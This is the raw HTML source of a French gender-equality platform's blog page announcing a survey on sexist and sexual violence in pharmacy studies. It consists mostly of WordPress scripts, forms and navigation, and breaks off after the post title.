} )( "default", {"translation-revision-date":"2023-12-23 14:48:51+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers \u00e0 la fois.","file_exceeds_size_limit":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement de ce site.","zero_byte_file":"Le fichier est vide. Veuillez en essayer un autre.","invalid_filetype":"D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier.","not_an_image":"Ce fichier n\u2019est pas une image. Veuillez en t\u00e9l\u00e9verser un autre.","image_memory_exceeded":"M\u00e9moire d\u00e9pass\u00e9e. Veuillez r\u00e9essayer avec un fichier plus petit.","image_dimensions_exceeded":"Ce fichier est plus grand que la taille maximale. Veuillez en t\u00e9l\u00e9verser un autre.","default_error":"Une erreur est survenue lors du t\u00e9l\u00e9versement. Veuillez r\u00e9essayer plus tard.","missing_upload_url":"Il y a une erreur de configuration. Veuillez contacter l\u2019administrateur ou l\u2019administratrice de votre serveur.","upload_limit_exceeded":"Vous ne pouvez t\u00e9l\u00e9verser qu\u2019un fichier.","http_error":"Le serveur a renvoy\u00e9 une r\u00e9ponse inattendue. Cependant, le fichier a peut-\u00eatre \u00e9t\u00e9 bien t\u00e9l\u00e9vers\u00e9. Veuillez v\u00e9rifier dans la m\u00e9diath\u00e8que ou actualiser la page.","http_error_image":"Le serveur ne peut pas traiter l\u2019image. Cela peut se produire si le serveur est occup\u00e9 ou ne dispose pas de suffisamment de ressources pour terminer la t\u00e2che. T\u00e9l\u00e9verser une image plus petite peut aider. La taille maximale sugg\u00e9r\u00e9e est de 2560 pixels.","upload_failed":"Le t\u00e9l\u00e9versement a \u00e9chou\u00e9.","big_upload_failed":"Veuillez essayer de t\u00e9l\u00e9verser ce fichier \u00e0 l\u2019aide de l\u2019%1$soutil de t\u00e9l\u00e9versement%2$s.","big_upload_queued":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement pour l\u2019outil de t\u00e9l\u00e9versement multiple utilis\u00e9 avec votre navigateur.","io_error":"Erreur I\/O (entr\u00e9es-sorties).","security_error":"Erreur de s\u00e9curit\u00e9.","file_cancelled":"Fichier annul\u00e9.","upload_stopped":"T\u00e9l\u00e9versement stopp\u00e9.","dismiss":"Ignorer","crunching":"En cours de traitement\u2026","deleted":"d\u00e9plac\u00e9 dans la corbeille.","error_uploading":"\u00ab\u00a0%s\u00a0\u00bb n\u2019a pas pu \u00eatre t\u00e9l\u00e9vers\u00e9.","unsupported_image":"Cette image ne peut pas \u00eatre affich\u00e9e dans un navigateur. Pour un meilleur r\u00e9sultat, convertissez-la en JPEG avant de la t\u00e9l\u00e9verser.","noneditable_image":"Cette image ne peut pas \u00eatre trait\u00e9e par le serveur web. Convertissez-la en JPEG ou PNG avant de la t\u00e9l\u00e9verser.","file_url_copied":"L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/handlers.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="plupload-handlers-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"\u00cates-vous s\u00fbr ?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"030def46f2","ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","plupload":{"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php?nonce=ac1b21f418","flash_swf_url":"https:\/\/www.efhca.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Fichiers autoris\u00e9s","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/upload.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","error_message":"Veuillez corriger les erreurs pour continuer","nonce":"030def46f2","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Oui","cancel_it":"Non","coupon_error":"Please enter a coupon code!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-form-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js?ver=3.0.2" id="wpuf-sweetalert2-js"></script>
<link rel="https://api.w.org/" href="https://www.efhca.com/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://www.efhca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efhca.com%2Fblog%2Fenquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.efhca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efhca.com%2Fblog%2Fenquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie%2F&#038;format=xml" />

        <style>
            ul.wpuf_packs li{
                background-color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a{
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs h3, ul.wpuf_packs h3{
                background-color:  #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{
                background-color:  #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-body{
                background-color:  #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }
            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-300x300.png" />
    </head>

<body data-rsssl=1 class="blog-template-default single single-blog postid-229576">

    

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129042862-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129042862-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8MVRSF54EN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8MVRSF54EN');
</script>	
    <div class="fixed-action-btn smooth-scroll" style="">
        <a href="javascript:" id="return-to-top" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
<!--         <a id="scrollToTop" href="#header" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
 -->    </div>

	<header id="header">
		

	<div class="simple-container header-back p-0 m-0  ">
		<div class="">
			<div class="row">
				<div class="col-md-2 "></div>
				<div class="col-sm-2 p-0  display-flex">
					<a class="m-auto" href="https://www.efhca.com/"><img class="logo img-fluid " src="https://www.efhca.com/wp-content/themes/efhca/img/logo.png" alt="EFHCA"></a>
				</div>
				<div class="col-sm-8 display-flex m-auto ">
					<div class="row">
						<div class="col-12 text-right">
							<script>
$(document).ready(function() 
{
	$(".close").css("display", "none");

	var isMenuOpen = false;

	$('.menu_btn').click(function()
	{
		if (isMenuOpen == false)
		{
		//alert('je suis dans le bon cas')
			$("#menu").clearQueue().animate({
				right : '0'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '-350px'
			})
			
			//$(this).fadeOut(200);
			$(".close").fadeIn(300);
			
			isMenuOpen = true;
		}
		else 
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			$(".close").fadeOut(200);
			isMenuOpen = false;

		}

	});
	
	$('.close').click(function()
	{
		if (isMenuOpen == true)
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			
			$(this).fadeOut(200);
			$(".menu_btn").fadeIn(300);
			
			isMenuOpen = false;
		}
	});
});
</script>

<div id="menu">
    <a href="javascript:;" class="close text-center"></a>
    <ul>
    	<li>
			            		
		<a class="linkSimpleColor my-auto" data-toggle="modal" data-target="#modal-connexion" href="https://www.efhca.com/espace-personnel-tableau-de-bord/" >
			<i class="fa fa-sign-in"></i> Se connecter
		</a>
	    		

    	</li>
        <li class="border-topic"><a href="https://www.efhca.com">Accueil</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/le-projet/">Qui sommes-nous ?</a></li>

        <li><a href="https://www.efhca.com/initiative/">Consulter les initatives</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/depot-initiative/">Proposer une initiative</a></li>

        <li class="border-topic"><a href="https://www.efhca.com/trophees-efhca-edition-2021/">TROPHÉES EFHCA</a></li>
        <li><a href="https://www.efhca.com/expression/">Consulter l'expression citoyenne</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/expression/">Poster un message (citoyen)</a></li>
        <li><a class="border-topic" href="https://www.efhca.com/blog/">Zoom sur l'Égalité Femme-Homme</a></li>
        <!-- <li class="border-topic"><a href="#">Dossiers focus</a></li>       -->

		<li ><a href="https://www.efhca.com/charte/">Charte d'utilisation initiatives / Guide d'évaluation</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/charte-artemesia/">Charte d'utilisation expression citoyenne</a></li>

        <li><a href="https://www.efhca.com/pourquoi-devenir-mecene/">Mécénat</a></li>
        <li><a href="https://www.efhca.com/contact/">Contact</a></li>
    </ul>
</div>

<div class="row align-items-center"> 
	<div class="col-sm-10 col-6 align-items-center" >   
		<a href="https://www.efhca.com" class="menu_home_btn my-auto text-center mr-1 " style="right: 0"><i class="fa fa-home"></i></a>
		<a href="javascript:#" class="menu_btn my-auto text-center mr-1" style="right: 0"></a>
	</div>

	<div class="col-sm-2 col-6 align-items-center  p-0 m-0">		
		<form class="" role="search" id="searchForm" action="https://www.efhca.com">
			<div class="input-group input-group-sm w-75">
		  		<input type="text" class="form-control" aria-label="search" aria-describedby="inputGroup-sizing-sm" name="s" placeholder="" value="">
		  		<div class="input-group-prepend">
		   	 		<span class="input-group-text" id="inputGroup-sizing-sm">
		   	 			<button style="background: none;
							color: inherit;
							border: none;
							padding: 0;
							font: inherit;
							cursor: pointer;
							outline: inherit;" type="submit" class="linkSimpleColor" id="goSearch"><i class="fa fa-search"></i>
						</button>
					</span>
				</div>
			</div>		  	
		</form>
	</div>
</div>



					
						</div>
					
						<div class="col-12 mobile-px-2">
			
							<p class="pt-1"><a class="btn archivo plateforme"  style="background: #90DBEB; box-shadow: none !important;" href="#">PLATEFORME NUMÉRIQUE</a><br>
							<a id="siteTitle" class="pt-1" href="#">COLLECTE ET DIFFUSION DE BONNES PRATIQUES</a><br><small id="siteSlogan">AU SERVICE DES PROFESSIONNEL·LE·S ET DES CITOYEN·NE·S</small>
							</p>
						</div>
					</div>	

				</div>
			</div>
		</div>
	</div>
	</header>
          
<div class="modal fade modal-ext" id="modal-inscription" tabindex="-1" role="dialog" aria-labelledby="modal-inscription" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">
	        <div class="modal-content">
	            <div class="modal-header">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title">Je cr&eacute;e un compte</p>
	            </div>
	            <div class="modal-body p-2">
					<input type="hidden" id="ct_checkjs_register_form_c24cd76e1ce41366a4bbe8a49b02a028" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_c24cd76e1ce41366a4bbe8a49b02a028";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1596998224');}}, 1000);</script>										<!-- <span class="btn btn-lg btn-block btn-white noshadow waves-effect" id="btn-modal-inscription-mail"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</span>     -->
					<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</a>    
					
	                <p class="small mt-2 mb-0">En cr&eacute;ant un compte, j'accepte les <a href="https://www.efhca.com/conditions-generales-utilisation/" title="Conditions G&eacute;n&eacute;rales d'Utilisation du site www.efhca.com">Conditions G&eacute;n&eacute;rales d'Utilisation</a> du site www.efhca.com.</p>

	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">Vous avez d&eacute;j&agrave; un compte ? <button type="button" id="btn-modal-connexion" class="btn btn-white noshadow waves-effect my-0 ml-1">Se connecter</button></p>
	            </div>
	        </div>

	    </div>
	</div>	<div class="modal fade modal-ext" id="modal-connexion" tabindex="-1" role="dialog" aria-labelledby="modal-connexion" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">

	        <div id="connexionCompteModale" class="modal-content">
	            <div class="modal-header" style="background:#25BAE3; color:#fff;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title bold">J’ai déjà un compte</p>
	            </div>
	            <div class="modal-body">
	            	<ul id="notificationErrorLogin" class="notification-error hidden"></ul>

	                    	            	
                  	<form id="formModalConnexion" name="formModalConnexion" action="https://www.efhca.com/wp-content/themes/efhca/inc/gestionCompte/connexionCompte.php" method="post">
	                    <input type="hidden" name="redirectTo" value="https://www.efhca.com/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/">

<div class="message"></div>
						<!-- <p class="lead text-center mt-1 mb-0">ou</p> -->
	
						<div class="md-form mt-0">
		                    <input type="text" id="login" name="login" class="form-control" required="required">
		                    <label for="login">Adresse e-mail</label>
		                </div>

		                <div class="md-form mb-0">
		                    <input type="password" id="password" name="password" class="form-control mb-0" required="required">
		                    <label for="password">Mot de passe</label>
		                </div>
		                <p class="small"><a href="https://www.efhca.com/espace-personnel-connexion/?action=lostpassword" title="Mot de passe oublié ?">Mot de passe oublié ?</a></p>

	                    <fieldset class="form-group">
	                        <input type="checkbox" id="rememberMe" name="rememberMe">
	                        <label for="rememberMe">Se souvenir de moi</label>
	                    </fieldset>

	                    <fieldset class="md-form mb-0">
	                        <button type="submit" name="submit" id="submit" class="submitButton btn btn-info waves-effect m-0">Se connecter<i class="submitLoading fa fa-circle-o-notch fa-spin fa-fw ml-1 hidden"></i></button>
								<input type="hidden" name="redirect_to" value="">
				                <input type="hidden" name="favoriteID" value="">
				                <input type="hidden" name="favoritemetakey" value="">
	                        
	                    </fieldset>

						<!-- <div class="message"></div> -->
                    </form>                  
                    
	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">
	                	<!-- Vous n’avez pas de compte ? <button type="button" id="btn-modal-inscription" class="btn btn-white noshadow waves-effect my-0 ml-1">S’inscrire</button> -->
	                	<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S’inscrire</a>    
	                </p> 
	            </div>
	        </div>

	    </div>
	</div>  

<div class="modal fade modal-ext" id="modal-inscription-mail" tabindex="-1" role="dialog" aria-labelledby="modal-inscription-mail" aria-hidden="true">
    <div class="modal-dialog modal-lg" role="document">
        <div id="creationCompteModale" class="modal-content">
            <div class="modal-header" style="background:#25BAE3; color:#fff;">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <p class="modal-title text-center bold">S'inscrire avec une adresse e-mail</p>
            </div>
            <div class="modal-body">
                <p>Bonjour et bienvenue sur EFHCA ! Inscrivez-vous pour acc&eacute;der &agrave; nos diff&eacute;rents services.</p>
                <ul id="notificationErrorSubscription" class="notification-error hidden"></ul>
                <form class="wpuf-form-add wpuf-form-layout1 wpuf-style" action="" method="post">        <ul class="wpuf-form form-label-left">
                <script type="text/javascript">
            if ( typeof wpuf_conditional_items === 'undefined' ) {
                wpuf_conditional_items = [];
            }

            if ( typeof wpuf_plupload_items === 'undefined' ) {
                wpuf_plupload_items = [];
            }

            if ( typeof wpuf_map_items === 'undefined' ) {
                wpuf_map_items = [];
            }
        </script>
        <li class="wpuf-el first_name" data-label="Prénom">        <div class="wpuf-label">
            <label for="first_name">Prénom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_first_name_19154" id="first_name_19154" type="text" data-required="yes" data-type="text" name="first_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el last_name" data-label="Nom">        <div class="wpuf-label">
            <label for="last_name">Nom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_last_name_19154" id="last_name_19154" type="text" data-required="yes" data-type="text" name="last_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el user_email" data-label="Adresse e-mail">        <div class="wpuf-label">
            <label for="user_email">Adresse e-mail <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="wpuf-user_email" type="email" class="email  wpuf_user_email_19154" data-required="yes" data-type="email"  name="user_email" placeholder="" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el password" data-label="Mot de passe">        <div class="wpuf-label">
            <label for="password">Mot de passe <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="password_19154_1" type="password" class="password  wpuf_password_19154" data-required="yes" data-type="password" data-repeat="false" name="pass1" placeholder="Mot de passe" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el recaptcha" data-label="">        <div class="wpuf-label">
            <label for="recaptcha"></label>
        </div>
                    <div class="wpuf-fields  wpuf_recaptcha_19154">
                <div class="g-recaptcha" data-sitekey="6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy"></div><script src="https://www.google.com/recaptcha/api.js"></script>

	<noscript>
  		<iframe src="https://www.google.com/recaptcha/api/noscript?k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy" height="300" width="500" frameborder="0"></iframe><br/>
  		<textarea name="recaptcha_challenge_field" rows="3" cols="40"></textarea>
  		<input type="hidden" name="recaptcha_response_field" value="manual_challenge"/>
	</noscript>            </div>
                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte_ok" data-label="">        <div class="wpuf-label">
            &nbsp;
        </div>

        <div data-required="no" data-type="radio" class="wpuf-fields  wpuf_charte_ok_19154">

            <!-- <textarea rows="10" cols="40" disabled="disabled" name="toc"></textarea> -->
            <label>
                
                Je m'engage à respecter les termes et les principes <a target="_blank" href="https://www.efhca.com/charte/">de la charte du volet professionnel </a> et des <a target="_blank" href="https://www.efhca.com/mentions-legales/">mentions légales</a>            </label>
        </div>
            <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte-inscription field-size-medium" data-label="Charte d'utilisation du site">        <div class="wpuf-label">
            <label for="charte-inscription">Charte d'utilisation du site <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields" data-required="yes" data-type="radio">

                                <label class="wpuf-checkbox-block">
                        <input type="checkbox" class="wpuf_charte-inscription_19154" name="charte-inscription[]" value="j&#039;ai_bien_lu_et_compris_la_charte" />
                        J'ai bien lu et compris la charte                    </label>
                    
            
        </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><input type="hidden" id="ct_checkjs_register_form_37a749d808e46495a8da1e5352d03cae" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_37a749d808e46495a8da1e5352d03cae";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1596998224');}}, 1000);</script>        <li class="wpuf-submit">
            <div class="wpuf-label">
                &nbsp;
            </div>

            <input type="hidden" id="_wpnonce" name="_wpnonce" value="dcde45094b" /><input type="hidden" name="_wp_http_referer" value="/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/" />                <input type="hidden" name="form_id" value="19154">
                <input type="hidden" name="page_id" value="229576">
                <input type="hidden" id="del_attach" name="delete_attachments[]">

                            <input type="hidden" name="action" value="wpuf_submit_register">
                <input type="submit" class="wpuf-submit-button" name="submit" value="Créer mon compte !" />
                    </li>
        </ul></form>            </div>
        </div>

    </div>
</div>	<div class="modal fade modal-ext" id="modal-contact-porteur" tabindex="-1" role="dialog" aria-labelledby="modal-contact-porteur" aria-hidden="true">
	    <div class="modal-dialog  modal-notify" role="document">
	        <div class="modal-content">
	            <div class="modal-header" style="background: #74caea;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p>CONTACTER LE PORTEUR DE CETTE FICHE</p>
	            </div>
	            <form id="formContactPorteur" method="post" action="#"  autocomplete="off">
		            <div class="modal-body">
                        <div id="sendCommentInitiative" class="hidden"></div>                      
		            	<ul id="notificationErrorContactForm" class="notification-error hidden mb-1"></ul>	            		

                            <input type="hidden" id="ficheID" name="ficheID" value="229576" >

                            <div id="objContact" class="row md-form  p-0 m-0"> 
                                <div class="col-4">
                                    <label for="objContact">Objet du contact<span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                <select class="mdb-select b-pointille" name="objContact" required>
                                      <option value="" disabled selected>La demande de contact concerne</option>
                                      <option value="Une question sur l'initiative">Une question sur l'initiative</option>
                                      <option value="Une question sur la structure">Une question sur la structure</option>
                                      <option value="Autre question">Autre question</option>                                    
                                </select>          
                                </div>
                            </div>


                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="nomprenom">Votre Nom <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="nomprenom" name="nomprenom" class="form-control b-pointille" required>
                                </div>
                            </div>

                            
                            <div class="md-form row p-0 mb-1">
                                <div class="col-md-4"><label for="">Adresse <span class="deep-orange-text">*</span></label></div>
                                <div class="col-md-3 pr-0"> 
                                        <input type="text" id="codepostal" name="codepostal" class="form-control b-pointille" placeholder="Code postal *" required>
                                </div>
                                <div class="col-md-5 pl-1"> 
                                        <input type="text" id="ville" name="ville" class="form-control b-pointille" placeholder="ville" required>
                                </div>
                            </div>            

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="telephone">T&eacute;l&eacute;phone</label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="telephone" name="telephone" class="form-control b-pointille" >

                                </div>                                  
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                        
                                        <label for="emailContact">Votre email <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                        <input type="email" id="emailContact" name="emailContact" class="form-control b-pointille" required>                                    
                                </div>
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                    
                                    <label for="messageContact">Votre message <span class="red-text">*</span></label>
                                </div>
                                <div class="col-8">                                    
                                    <textarea id="messageContact" name="messageContact" required="required" class=" b-pointille md-textarea form-control"></textarea>
                                </div>

                            </div>
		            </div>

		            <div class="modal-footer text-xs-center">
                        <input type="hidden" name="idUser" value="" /> 
	                    <button id="submitDemandeInitiative " type="submit" class="btn btn-bleu ml-0 mr-1 toggle-disabled" disabled="">Envoyer la demande</button>
	                    <button class="btn btn-white m-0 noshadow" data-dismiss="modal">Annuler</button>
		            </div>	
		        </form>
	        </div>

	    </div>
	</div>
	<div class="simple-container zone-slogan">
		<div class="container p-01 wow fadeIn text-center ts-14em"><h3 class="white-text m-0 archivo text-uppercase "><b>Un activateur d'égalité réelle</b></h3>
		</div>
	</div>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.efhca.com",
      "name": "www.efhca.com"
    }
  },
  {
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "",
      "name": ""
    }
  },
  {
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.efhca.com/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/",
      "name": "Enquête  » violences sexistes et sexuelles  »  dans les études de pharmacie"
    }
  }]
}
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.efhca.com/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/" /*url du post*/
    },
    "headline": "Enquête " violences sexistes et sexuelles "  dans les études de pharmacie",
    "datePublished": "2022-02-18T14:11:13+0100", /*ISO 8601 format*/
    "dateModified": "2022-07-06T11:37:10+0200", /*ISO 8601 format*/
    "commentCount": "0 commentaires",
    "author": {
        "@type": "Person",
        "name": "chargée de mission"
    }, 
    "description": "L’Association Nationale des Étudiant·es en Pharmacie de France a mené une enquête portant sur les violences sexistes et sexuelles au sein des études de pharmacie, notamment lors des stages .",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.efhca.com/wp-content/uploads/2022/02/pharmacie-600x380.jpg", /*image au format 700x350*/
		"width": 700,
		"height": 350
    },
    "publisher": {
        "@type": "Organization",
        "name": "EFHCA",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.plantezcheznous.com/wp-content/themes/pcn/img/logoPCNMD.png", /*nom du fichier dans le dossier img : logoPCNMD.png*/
			"width": 150,
			"height": 60
        }
    }
}
</script>
	<div class="container-flex">

    	<div class="pt-0 pb-3 ligne2-back">
			<div class="container ">

				<div class="row">	
					<div class="col-lg-8 p-2 white">					

						<div class="pb-1">
							<a class="linkSimpleColor ts-8em" href="https://www.efhca.com/blog/"><i class="fa fa-arrow-left"> Retour aux actualités</i></a>
						</div>
								<h1 class="title-actu bold mb-1 wow fadeIn ">
									<!-- <img class="align-middle mr-1" src="https://www.efhca.com/wp-content/themes/efhca/img/pictoOiseau.png" alt="Le Blog EFHCA"> -->
									Enquête  » violences sexistes et sexuelles  »  dans les études de pharmacie								</h1>
		                        <p class="small text-muted text-uppercase wow fadeIn">
<i class="fa fa-clock-o"></i> 18/02/22&nbsp;|&nbsp;<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/etude/" class="postInfoTag">étude</a>	                        
		                        </p>						
